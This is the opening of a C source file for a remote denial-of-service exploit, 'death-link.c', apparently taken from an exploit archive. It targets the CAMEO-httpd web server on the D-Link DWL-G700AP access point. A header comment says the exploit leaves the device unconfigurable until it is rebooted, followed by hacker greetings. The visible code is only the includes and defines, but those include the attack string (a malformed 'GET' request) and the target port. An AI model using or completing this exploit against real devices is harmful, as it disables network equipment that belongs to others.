 securityvulns.ru/files/death-link.c
/*
death-link.c
------------------------
written by 10cm
WWW.EXCLUDED.ORG
------------------------
exploit tested on firmware: v2.00 and the latest v2.01
remote DoS exploit for the CAMEO-httpd which is running on the D-Link
Accesspoint DWL-G700AP. After executing this the accesspoint cannot be
configured anymore because the only way to administrate the AP is the
administration with your browser. you have to reboot the box to get the
httpd started again.
have phun!
// some greetings
maximilian, Prof. J. Dealer, Theldens, Commander Jansen, ole, detach,
mattball, molke, murfie, vy99
excluded.org people, IT31 people
// the guys who made exploiting possible with buying this AP
joerres, hermanns, schubert
*/
#include <stdio.h>
#include <stdlib.h>
#include <netinet/in.h>
#include <sys/socket.h>
#define DOSSTRING "GET \n\n"
#define TARGET "CAMEO-httpd"
#define DESTPORT 80